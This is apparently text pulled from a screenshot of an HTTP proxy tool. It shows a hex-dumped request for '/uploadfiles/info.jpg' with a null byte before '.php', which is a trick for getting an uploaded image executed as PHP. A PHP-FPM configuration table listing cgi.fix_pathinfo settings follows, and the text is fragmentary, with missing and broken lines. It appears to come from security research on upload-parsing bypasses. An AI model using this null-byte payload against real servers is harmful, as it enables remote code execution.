 Request
Response
Raw Headers Hex
Raw Headers Hex HTML Render
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 69 6e 66 6f 2e 6a 70 67 20 00 2e 70 68 70 20 /info.jpg .php
2 48 54 54 50 2f 31 2e 31 0d 0a 48 HTTP/1.1Host:
3
4
5 ecure-Requests:
6 1User-Agent: M
7 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 ozilla/5.0 (Wind
8 6f 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 4f 57 ows NT 10.0; WOW
9 36 34 29 20 41 70 70 6c 65 57 65 62 4b 69 74 2f 64) AppleWebKit/
a 35 33 37 2e 33 36 20 28 4b 48 54 4d 4c 2c 20 6c 537.36 (KHTML, l
b 69 6b 65 20 47 65 63 6b 6f 29 20 43 68 72 6f 6d ike Gecko) Chrom
c 65 2f 37 34 2e 30 2e 33 37 32 39 2e 31 36 39 20 e/74.0.3729.169
d 53 61 66 61 72 69 2f 35 33 37 2e 33 36 0d 0a 41 Safari/537.36A
e 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c ccept: text/html
f 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 ,application/xht
10 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 ml+xml,applicati
11 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d 61 on/xml;q=0.9,ima
12 67 65 2f 77 65 62 70 2c 69 6d 61 67 65 2f 61 70 ge/webp,image/ap
13 6e 67 2c 2a 2f 2a 3b 71 3d 30 2e 38 2c 61 70 70 ng,*/*;q=0.8,app
14 6c 69 63 61 74 69 6f 6e 2f 73 69 67 6e 65 64 2d lication/signed-
15 65 78 63 68 61 6e 67 65 3b 76 3d 62 33 0d 0a 41 exchange;v=b3A
16 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 ccept-Encoding:
17 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 gzip, deflateA
Configuration
cgi-fcgi
php-fpm
Directive Local Value
cgi.discard_path 0 0
cgi.fix_pathinfo 0 0
cgi.force_redirect 1 1
cgi.nph 0 0
cgi.redirect_status_env no value no value
cgi.rfc2616_headers 0 0
fastcgi.error_header no value
fastcgi.logging
微信号: Bypass--
Done
85,566 bytes | 104 m